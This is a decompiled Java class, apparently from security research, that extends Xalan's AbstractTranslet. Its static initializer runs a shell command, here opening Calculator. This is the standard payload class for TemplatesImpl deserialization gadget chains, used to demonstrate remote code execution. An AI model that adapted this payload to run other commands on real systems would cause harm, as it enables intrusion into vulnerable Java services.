 //
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by Fernflower decompiler)
//
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
public class j extends AbstractTranslet {
    static {
        Runtime.getRuntime().exec( command: "open -a Calculator");
    }
    public j() {
    }
}